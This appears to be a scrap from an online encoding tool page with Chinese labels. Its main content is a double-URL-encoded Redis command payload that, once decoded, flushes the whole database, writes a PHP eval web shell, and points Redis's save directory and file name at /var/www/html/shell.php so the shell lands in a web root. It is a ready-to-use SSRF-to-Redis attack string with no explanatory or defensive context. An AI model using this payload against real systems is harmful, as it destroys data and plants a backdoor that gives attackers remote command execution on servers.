 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252
431%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255Bcmd%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%
250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fww
w%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D
%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
utf-8 UrlEncode编码 UrlDecode解码 清空结果